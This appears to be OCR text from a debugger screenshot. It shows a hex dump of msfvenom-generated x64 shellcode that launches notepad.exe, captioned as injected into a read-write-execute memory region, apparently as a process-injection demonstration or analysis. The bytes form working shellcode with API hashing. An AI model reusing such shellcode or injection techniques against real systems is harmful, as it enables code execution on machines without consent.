 Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
000000021022C000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
000000021022C010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
000000021022C020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
000000021022C030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
000000021022C040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
000000021022C050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
000000021022C060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
000000021022C070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
000000021022C080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
000000021022C090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
000000021022C0A0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA...H.ÐAXAX^YZ
000000021022C0B0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.ì ARÿàXA
000000021022C0C0 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH..éWÿÿÿ]Hº...
000000021022C0D0 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1.
000000021022C0E0 6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF o.ÿÕ»ðµ¢VAº¦.½.ÿ
000000021022C0F0 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕH.Ä(<.|..ûàu.»G
000000021022C100 13 72 6F 6A 00 59 41 89 DA FF D5 6E 6F 74 65 70 .roj.YA.ÚÿÕnotep
000000021022C110 61 64 2E 65 78 65 00 00 10 02 00 00 00 44 65 63 ad.exe.......Dec
000000021022C120 72 79 70 74 46 69 6C 65 57 00 66 0F 1F 44 00 00 ryptFileW.f..D..
000000021022C130 48 8B 05 1E 00 00 00 FF E0 48 8B 05 09 00 00 00 H......ÿàH......
notepad msfvenom shellcode
injected into RWX region